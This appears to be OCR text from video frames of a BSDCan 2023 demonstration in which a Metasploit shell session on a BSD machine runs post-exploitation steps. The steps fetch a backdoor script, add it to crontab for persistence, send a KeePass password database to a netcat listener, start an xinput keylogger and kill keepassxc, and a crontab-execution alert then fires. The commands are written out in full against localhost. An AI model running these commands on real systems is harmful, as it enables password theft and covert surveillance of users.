 alert video.mkv - mpv
msfconsole -qr bsd_test_server.rc
05-19 00:01:15 -0400
sess                             ions
Active sessions
===============
Id  Name  Type             Information  Connection
--  ----  ----             -----------  ----------
1         shell x64/bsd                 127.0.0.1:4444 -> 127.0.0.1:19070 (12
7.0.0.1)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
whoami
tim
fetch -q -a -o /home/tim/.local/bin/run.sh http://127.0.0.1:8080/run.sh
echo "1 12 * * * /home/tim/.bin/run.sh" | crontab -
/usr/local/bin/nvim steps.txt
# Install Backdoor
fetch -q -a -o /home/tim/.local/bin/run.sh http://127.0.0.1:8080/run.sh
# Add Crontab
echo "1 12 * * * /home/tim/.bin/run.sh" | crontab -
# Upload Keepass DB
nc -N 127.0.0.1 1337 < /home/tim/.keepass/Passwords.kdbx
# Start Keylogger
DISPLAY=:0 XAUTHORITY=/home/tim/.Xauthority xinput test-xi2 --root >> out &
# Kill Keepass
killall -9 keepassxc
~
~
~
~
~
~
~
steps.txt 1,1 All
./shell
tim:shell/ $ ./shell [0:00:25]
Alert: User Tim Crontab Execution
tim@malephar:~/ComputerProjects/bsdcan2023/msf/shell
tim:shell/ $ [0:00:39]
nc -l 1337 > Passwords.kdbx
tim:shell/ $ nc -l 1337 > Passwords.kdbx [23:57:41]
/usr/local/bin/python3.9 -m http.server 8080
tim:infection/ $ python -m http.server 8080 [0:00:31]
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:127.0.0.1 - - [19/May/2023 00:01:29] "GET /run.sh HTTP/1.1" 200 -
4 5 9 [] moc|BAT 68% 02:25 02:26|CPU: 41.0C|zrepl: down|Net: 10.6.64.11|Nebula: 10.6.66.7|vol: 40%|2023-05-19 00:01:42
4 5 [] moc|CHR 95%|CPU: 43.1C|zrepl: down|Net: no IP|Nebula: 10.6.66.7|vol: 40%|2023-05-19 11:02:32
BSDCan 2023 Day 1 Room 1120